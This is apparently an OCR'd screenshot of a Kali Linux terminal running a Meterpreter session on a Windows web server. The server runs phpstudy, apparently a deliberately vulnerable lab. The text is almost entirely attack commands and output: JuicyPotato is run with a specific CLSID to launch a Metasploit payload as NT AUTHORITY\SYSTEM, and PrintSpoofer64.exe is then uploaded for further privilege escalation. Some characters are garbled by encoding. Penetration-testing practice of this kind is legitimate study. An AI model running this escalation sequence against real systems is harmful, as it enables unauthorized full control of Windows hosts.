 1 2 3 4 17:09
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW\vul\rce>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\vul\rce>JuicyPotato.exe -t t -p C:\phpstudy_pro\WWW\vul\rce\msf_8888.exe -l 8888 -n 135 -c {e60687f7-01a1-40aa-86ac-db1cbf673
334}
JuicyPotato.exe -t t -p C:\phpstudy_pro\WWW\vul\rce\msf_8888.exe -l 8888 -n 135 -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 8888
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\phpstudy_pro\WWW\vul\rce>exit
exit
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter > upload /root/tools/windows/PrintSpoofer64.exe
[*] Uploading  : /root/tools/windows/PrintSpoofer64.exe -> PrintSpoofer64.exe
[*] Uploaded 26.50 KiB of 26.50 KiB (100.0%): /root/tools/windows/PrintSpoofer64.exe -> PrintSpoofer64.exe
[*] Completed  : /root/tools/windows/PrintSpoofer64.exe -> PrintSpoofer64.exe
meterpreter >